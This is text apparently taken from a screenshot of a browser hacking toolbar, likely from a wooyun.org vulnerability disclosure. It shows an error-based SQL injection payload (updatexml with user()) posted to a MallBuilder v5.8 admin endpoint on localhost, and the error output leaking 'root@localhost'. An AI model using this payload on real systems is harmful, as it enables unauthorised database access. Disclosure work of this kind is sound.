 127.0.0.1/mallbuilderv5.8/?m=product&s=admin/cpmod
百度 <Ctrl+K>
访问最多 新手上路
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/mallbuilderv5.8/?m=product&s=admin/cpmod
Split URL
Execute
Enable Post data Enable Referrer
Post data action=111&id=updatexml(1,concat(0x5c,user()),1)
UPDATE mallbuilder_product_detail set detail='' WHERE proid=updatexml(1,concat(0x5c,user()),1)XPATH syntax error: '\root@localhost'
www.wooyun.org